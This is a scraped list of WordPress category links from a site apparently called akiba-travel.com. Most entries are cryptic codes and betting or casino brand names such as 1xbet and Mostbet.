	<li class="cat-item cat-item-1993"><a href="https://akiba-travel.com/category/no-category-1-3-italian-101/">! No category 1-3 Italian 101</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://akiba-travel.com/category/no-category-1-3-spanish/">! No category 1-3 Spanish</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://akiba-travel.com/category/no-category-1-4-italian-101/">! No category 1-4 Italian 101</a>
</li>
	<li class="cat-item cat-item-1775"><a href="https://akiba-travel.com/category/no-category-1-4-spanish/">! No category 1-4 Spanish</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://akiba-travel.com/category/no-category01-hungarian/">! No category01_Hungarian</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://akiba-travel.com/category/no-category02-greek/">! No category02_Greek</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://akiba-travel.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://akiba-travel.com/category/01-13/">01.13</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://akiba-travel.com/category/08-goldstueck-vienna-at/">08. goldstueck-vienna.at</a>
</li>
	<li class="cat-item cat-item-2739"><a href="https://akiba-travel.com/category/08-01/">08.01</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://akiba-travel.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://akiba-travel.com/category/1-win-aviator/">1 Win Aviator</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://akiba-travel.com/category/1-2/">1-2</a>
</li>
	<li class="cat-item cat-item-1560"><a href="https://akiba-travel.com/category/1-wienwin-at/">1. wienwin.at</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://akiba-travel.com/category/10/">10</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://akiba-travel.com/category/lebandit-online-com/1000-50-50-allz/">1000 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://akiba-travel.com/category/tutbonus-ru/1000-50-50z/">1000 50-50Z</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://akiba-travel.com/category/digitalgmu-ru/1000-allz/">1000 allZ</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://akiba-travel.com/category/www-steiko-ru/1000-ancorz/">1000 ancorZ</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://akiba-travel.com/category/10000-sat/">10000_sat</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://akiba-travel.com/category/10000-sat3/">10000_sat3</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://akiba-travel.com/category/10000-wa/">10000_wa</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://akiba-travel.com/category/10000sat/">10000sat</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://akiba-travel.com/category/10000sat2/">10000sat2</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://akiba-travel.com/category/10000sat6/">10000sat6</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://akiba-travel.com/category/10000sat7/">10000sat7</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://akiba-travel.com/category/10005sat/">10005sat</a>
</li>
	<li class="cat-item cat-item-2103"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1000z/">1000Z</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://akiba-travel.com/category/tmespokerdomofitsialniisaitigrat/1000z-50-50/">1000Z 50-50</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://akiba-travel.com/category/10030-sat/">10030_sat</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://akiba-travel.com/category/10050sat/">10050sat</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://akiba-travel.com/category/10050tr/">10050tr</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://akiba-travel.com/category/10100-sat/">10100_sat</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://akiba-travel.com/category/10100-sat2/">10100_sat2</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://akiba-travel.com/category/10110-sat/">10110_sat</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://akiba-travel.com/category/10150-sat/">10150_sat</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://akiba-travel.com/category/10150-tr/">10150_tr</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://akiba-travel.com/category/10200-prod3/">10200_prod3</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://akiba-travel.com/category/10200-sat2/">10200_sat2</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://akiba-travel.com/category/10200-tr/">10200_tr</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://akiba-travel.com/category/10200-wa2/">10200_wa2</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://akiba-travel.com/category/www-vergaberecht-ratgeber-de/1020z/">1020Z</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://akiba-travel.com/category/10250-prod/">10250_prod</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://akiba-travel.com/category/10250-sat/">10250_sat</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://akiba-travel.com/category/10260-sat/">10260_sat</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://akiba-travel.com/category/10300-wa/">10300_wa</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://akiba-travel.com/category/10300sat/">10300sat</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://akiba-travel.com/category/1030i/">1030i</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://akiba-travel.com/category/10350-sat/">10350_sat</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://akiba-travel.com/category/10390-sat/">10390_sat</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://akiba-travel.com/category/10400-prod/">10400_prod</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://akiba-travel.com/category/10400-sat/">10400_sat</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://akiba-travel.com/category/10400-sat3/">10400_sat3</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://akiba-travel.com/category/10480-sat/">10480_sat</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://akiba-travel.com/category/10500-sat/">10500_sat</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://akiba-travel.com/category/10500-sat2/">10500_sat2</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://akiba-travel.com/category/10500-wa/">10500_wa</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://akiba-travel.com/category/10500-wa4/">10500_wa4</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://akiba-travel.com/category/10510-tr/">10510_tr</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://akiba-travel.com/category/10510-wa/">10510_wa</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://akiba-travel.com/category/10525-sat/">10525_sat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://akiba-travel.com/category/10550-sat2/">10550_sat2</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://akiba-travel.com/category/10600-prod/">10600_prod</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://akiba-travel.com/category/10600-prod2/">10600_prod2</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://akiba-travel.com/category/10600-sat/">10600_sat</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://akiba-travel.com/category/10600-sat2/">10600_sat2</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://akiba-travel.com/category/10655-pr/">10655_pr</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://akiba-travel.com/category/10700-pr/">10700_pr</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://akiba-travel.com/category/10700-sat/">10700_sat</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://akiba-travel.com/category/10800-prod/">10800_prod</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://akiba-travel.com/category/10850-sat/">10850_sat</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://akiba-travel.com/category/10900-wa/">10900_wa</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://akiba-travel.com/category/10mostbet/">10Mostbet</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://akiba-travel.com/category/11/">11</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://akiba-travel.com/category/11000prod4/">11000prod4</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://akiba-travel.com/category/111/">111</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://akiba-travel.com/category/1113i/">1113i</a>
</li>
	<li class="cat-item cat-item-1409"><a href="https://akiba-travel.com/category/112/">112</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://akiba-travel.com/category/11400-prod/">11400_prod</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://akiba-travel.com/category/www-edenivegan-hu/1140z/">1140Z</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://akiba-travel.com/category/11800-prod/">11800_prod</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://akiba-travel.com/category/11mostbet/">11Mostbet</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://akiba-travel.com/category/pestmegyeiapro-hu/1250z/">1250Z</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://akiba-travel.com/category/12mostbet/">12Mostbet</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://akiba-travel.com/category/labdarugas-cimpa-hu/1300z/">1300Z</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://akiba-travel.com/category/auto-werkstatt-nuernberg-de/1340z/">1340Z</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://akiba-travel.com/category/dvdfutar-hu/1350z/">1350Z</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://akiba-travel.com/category/www-turania-hu/1390z/">1390Z</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://akiba-travel.com/category/www-medizinrecht-ratgeber-de/1480z/">1480Z</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://akiba-travel.com/category/15/">15</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://akiba-travel.com/category/www-badacsony200-hu/1550z/">1550Z</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z/">1600Z</a>
</li>
	<li class="cat-item cat-item-2687"><a href="https://akiba-travel.com/category/www-camping-adventure-eu/1600z2/">1600Z2</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://akiba-travel.com/category/www-lakas1x1-hu/1620z/">1620Z</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://akiba-travel.com/category/17/">17</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://akiba-travel.com/category/www-piccolatoscanapecs-hu/1830z/">1830Z</a>
</li>
	<li class="cat-item cat-item-2081"><a href="https://akiba-travel.com/category/tenisz-palya-hu/1990z/">1990Z</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://akiba-travel.com/category/1bet5/">1bet5</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://akiba-travel.com/category/1k/">1k</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://akiba-travel.com/category/1mostbet/">1Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://akiba-travel.com/category/1win-official-website-india/">1Win Official WebSite India</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://akiba-travel.com/category/1win-apk-ci/">1win-apk.ci</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://akiba-travel.com/category/1win-eg-net2/">1win-eg.net2</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://akiba-travel.com/category/1win-qeydiyyat-com/">1win-qeydiyyat.com</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://akiba-travel.com/category/1winazerbaycan-org/">1winazerbaycan.org</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://akiba-travel.com/category/1winkazino-az-com/">1winkazino-az.com</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://akiba-travel.com/category/1wins-casino-chile-cles-cl-x1/">1wins-casino-chile.cles-cl x1</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://akiba-travel.com/category/1winsperu-comes-pe-z1/">1winsperu.comes-pe z1</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://akiba-travel.com/category/1x-bet-downloa/">1x-bet.downloa</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://akiba-travel.com/category/1xbet-official-website/">1xBet Official website</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://akiba-travel.com/category/1xbet-apkph-com2/">1xbet-apkph.com2</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://akiba-travel.com/category/1xbet-uzbek-org/">1xbet-uzbek.org</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://akiba-travel.com/category/1xbet1/">1xbet1</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://akiba-travel.com/category/1xbet10/">1xbet10</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://akiba-travel.com/category/1xbet11/">1xbet11</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://akiba-travel.com/category/1xbet12/">1xbet12</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://akiba-travel.com/category/1xbet13/">1xbet13</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://akiba-travel.com/category/1xbet2/">1xbet2</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://akiba-travel.com/category/1xbet3/">1xbet3</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://akiba-travel.com/category/1xbet32/">1xbet32</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://akiba-travel.com/category/1xbet3231025/">1xbet3231025</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://akiba-travel.com/category/1xbet4/">1xbet4</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://akiba-travel.com/category/1xbet5/">1xbet5</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://akiba-travel.com/category/1xbet51/">1xbet51</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://akiba-travel.com/category/1xbet52/">1xbet52</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://akiba-travel.com/category/1xbet6/">1xbet6</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://akiba-travel.com/category/1xbet61/">1xbet61</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://akiba-travel.com/category/1xbet62/">1xbet62</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://akiba-travel.com/category/1xbet8/">1xbet8</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://akiba-travel.com/category/1xbet82/">1xbet82</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://akiba-travel.com/category/1xbetappph-com2/">1xbetappph.com2</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://akiba-travel.com/category/1xbetindonesia-site/">1xbetindonesia.site</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://akiba-travel.com/category/1xslot-beregaevo-ru-4-8/">1xslot.beregaevo.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://akiba-travel.com/category/1xslots-android-skachat-ru-4-8-10/">1xslots-android-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://akiba-travel.com/category/1xslots-bonuskod-zerkalo-ru-4-8-10/">1xslots-bonuskod-zerkalo.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://akiba-travel.com/category/1xslots-oficialniy-bonuskod-ru-4-8-10/">1xslots-oficialniy-bonuskod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://akiba-travel.com/category/1xslots-oficialnyy-vhod-ru-4-8-10/">1xslots-oficialnyy-vhod.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1797"><a href="https://akiba-travel.com/category/1xslots-skachat-android-ru-4-8-10/">1xslots-skachat-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://akiba-travel.com/category/1xslots-vhod-android-ru-4-8-10/">1xslots-vhod-android.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://akiba-travel.com/category/1xslots-zerkalo-skachat-ru-4-8-10/">1xslots-zerkalo-skachat.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://akiba-travel.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://akiba-travel.com/category/2-salzburg2016-at/">2. salzburg2016.at</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://akiba-travel.com/category/wings-apart-ru/2000-ancorz/">2000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://akiba-travel.com/category/biyskmedspo-ru/2000z/">2000Z</a>
</li>
	<li class="cat-item cat-item-2052"><a href="https://akiba-travel.com/category/mi-faq-ru/2000z-50-50/">2000Z 50-50</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://akiba-travel.com/category/2060/">2060</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://akiba-travel.com/category/20bet-deutschland/">20bet Deutschland</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://akiba-travel.com/category/20betaustria-at/">20betaustria.at</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://akiba-travel.com/category/2218/">2218</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://akiba-travel.com/category/222/">222</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://akiba-travel.com/category/www-ertekesitoallas-hu/2290z/">2290Z</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://akiba-travel.com/category/22bet/">22Bet</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://akiba-travel.com/category/22bet-official-website/">22bet official website</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://akiba-travel.com/category/22betde-de/">22betde.de</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://akiba-travel.com/category/24/">24</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://akiba-travel.com/category/26/">26</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://akiba-travel.com/category/26-gasthof-kasern-at/">26. gasthof-kasern.at</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://akiba-travel.com/category/280i/">280i</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://akiba-travel.com/category/2876/">2876</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://akiba-travel.com/category/2casino/">2casino</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://akiba-travel.com/category/2mostbet/">2Mostbet</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://akiba-travel.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-1592"><a href="https://akiba-travel.com/category/30-rudolfhundstorfer-at/">30. rudolfhundstorfer.at</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://akiba-travel.com/category/30-10-1/">30.10.1</a>
</li>
	<li class="cat-item cat-item-2102"><a href="https://akiba-travel.com/category/www-wekerlekos-hu/300z/">300Z</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://akiba-travel.com/category/365i/">365i</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://akiba-travel.com/category/38archery-ru-300/">38archery.ru 300</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://akiba-travel.com/category/3mostbet/">3Mostbet</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://akiba-travel.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://akiba-travel.com/category/agro-code-ru/4000-ancorz/">4000 ancorZ</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://akiba-travel.com/category/400z-2/">400Z</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://akiba-travel.com/category/4122/">4122</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://akiba-travel.com/category/44/">44</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://akiba-travel.com/category/4447-26-12/">4447 26.12</a>
</li>
	<li class="cat-item cat-item-2423"><a href="https://akiba-travel.com/category/bizzocasino-hu/450z/">450Z</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://akiba-travel.com/category/45evesakresz-hu/">45evesakresz.hu</a>
</li>
	<li class="cat-item cat-item-2342"><a href="https://akiba-travel.com/category/4mostbet/">4Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://akiba-travel.com/category/5/">5</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://akiba-travel.com/category/5-nobelvienna-at/">5. nobelvienna.at</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://akiba-travel.com/category/dragon-news-ru/50-50-500/">50-50 500</a>
</li>
	<li class="cat-item cat-item-1727"><a href="https://akiba-travel.com/category/xn-gtbaf9aqim9gn-xn-p1ai/50-50-allz/">50-50 allZ</a>
</li>
	<li class="cat-item cat-item-1670"><a href="https://akiba-travel.com/category/eye-of-horus-slot-online-com/500-50-50-allz/">500 50-50 allZ</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-ancorz/">500 ancorZ</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://akiba-travel.com/category/historyrusedu-ru/500-bancorz/">500 bancorZ</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://akiba-travel.com/category/wings-apart-ru/500z/">500Z</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://akiba-travel.com/category/515santacruz-com2/">515santacruz.com2</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://akiba-travel.com/category/560/">560</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://akiba-travel.com/category/uhm-hu/570z/">570Z</a>
</li>
	<li class="cat-item cat-item-2348"><a href="https://akiba-travel.com/category/5mostbet/">5Mostbet</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://akiba-travel.com/category/5win/">5win</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://akiba-travel.com/category/6/">6</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://akiba-travel.com/category/6-ekkw-weltgebetstag-de/">6. ekkw-weltgebetstag.de</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://akiba-travel.com/category/6-muu-design-at/">6. muu-design.at</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://akiba-travel.com/category/691/">691</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://akiba-travel.com/category/7/">7</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://akiba-travel.com/category/mnogo-tv-ru/70-30-1000/">70-30 1000</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://akiba-travel.com/category/yukselimokullari-com/70-30-allz/">70-30 allZ</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://akiba-travel.com/category/747-live-casino/">747 Live Casino</a>
</li>
	<li class="cat-item cat-item-2354"><a href="https://akiba-travel.com/category/7mostbet/">7Mostbet</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://akiba-travel.com/category/8/">8</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://akiba-travel.com/category/8550-tr/">8550_tr</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://akiba-travel.com/category/8600-tr2/">8600_tr2</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://akiba-travel.com/category/8mostbet/">8Mostbet</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://akiba-travel.com/category/9/">9</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://akiba-travel.com/category/www-oxywell-tec-de/900z/">900Z</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://akiba-travel.com/category/9160tr/">9160tr</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://akiba-travel.com/category/9440-prod/">9440_prod</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://akiba-travel.com/category/9700-sat/">9700_sat</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://akiba-travel.com/category/9700-sat2/">9700_sat2</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://akiba-travel.com/category/9760-sat/">9760_sat</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://akiba-travel.com/category/9835-sat/">9835_sat</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://akiba-travel.com/category/9900-sat/">9900_sat</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://akiba-travel.com/category/9900-sat2/">9900_sat2</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://akiba-travel.com/category/9985-sat/">9985_sat</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://akiba-travel.com/category/9990sat/">9990sat</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://akiba-travel.com/category/99h-in2/">99h.in2</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://akiba-travel.com/category/9mostbet/">9Mostbet</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://akiba-travel.com/category/a-s-t-a-ru-300/">a-s-t-a.ru 300</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://akiba-travel.com/category/a-s-t-a-ru-700/">a-s-t-a.ru 700</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://akiba-travel.com/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://akiba-travel.com/category/a16z-generative-ai-1-2/">a16z generative ai 1</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://akiba-travel.com/category/aarhusaffairs-dk/">aarhusaffairs.dk</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://akiba-travel.com/category/acabelle-de/">acabelle.de</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://akiba-travel.com/category/accionmad-org/">accionmad.org</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://akiba-travel.com/category/accionmad-org-casino-sin-licencia/">accionmad.org_casino-sin-licencia</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://akiba-travel.com/category/admiralbetofficial-com/">admiralbetofficial.com</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://akiba-travel.com/category/admissions-consultant-mba/">admissions consultant mba</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://akiba-travel.com/category/adobe-generative-ai-1-2/">adobe generative ai 1</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://akiba-travel.com/category/adobe-generative-ai-2-2/">adobe generative ai 2</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://akiba-travel.com/category/adornevents-in-z/">adornevents.in z</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://akiba-travel.com/category/adventurefilmfestival-gr/">adventurefilmfestival.gr</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://akiba-travel.com/category/agrofair-uz/">agrofair.uz</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://akiba-travel.com/category/ai-chat-bot-python-2/">ai chat bot python</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://akiba-travel.com/category/ai-chat-bot-python-9-2/">ai chat bot python 9</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://akiba-travel.com/category/alemania-turismo-com/">alemania-turismo.com</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://akiba-travel.com/category/aliexpres-com-ua/">aliexpres.com.ua</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://akiba-travel.com/category/all-spins-win-casino/">All Spins Win Casino</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://akiba-travel.com/category/all-yono-games-and-apps/">All Yono Games and Apps</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://akiba-travel.com/category/allboatsavenue-com/">allboatsavenue.com</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://akiba-travel.com/category/okplaypoker-pro/allz/">allZ</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://akiba-travel.com/category/tmespokerdom-kak-igrat/allz80-20/">allZ80-20</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://akiba-travel.com/category/americanfoodshop/">americanfoodshop</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://akiba-travel.com/category/imiks-light-ru/ancor-zebroid-300/">ancor zebroid 300</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://akiba-travel.com/category/pokerokgames-ru/ancorallz/">ancorallZ</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://akiba-travel.com/category/bezopasnyirepost-com/ancorallz-100/">ancorallZ 100</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://akiba-travel.com/category/gel-school-10-ru/ancorallz-1000/">ancorallZ 1000</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://akiba-travel.com/category/sredstvo-klopov-ru/ancorallz-10000/">ancorallZ 10000</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://akiba-travel.com/category/brightone-ru/ancorallz-1250/">ancorallZ 1250</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://akiba-travel.com/category/vodka-10-ru/ancorallz-1300/">ancorallZ 1300</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://akiba-travel.com/category/bortartalyok-hu/ancorallz-1310/">ancorallZ 1310</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://akiba-travel.com/category/magyarszerzokkonyveimagazin-hu/ancorallz-1400/">ancorallZ 1400</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://akiba-travel.com/category/ceramicx-hu/ancorallz-1500/">ancorallZ 1500</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://akiba-travel.com/category/uhm-hu/ancorallz-1500-2/">ancorallZ 1500_2</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://akiba-travel.com/category/ancorallz-15000/">ancorallZ 15000</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://akiba-travel.com/category/xn-7sbbilrebpcpc3azcfbs-xn-p1ai/ancorallz-15000tr2/">ancorallZ 15000TR2</a>
</li>
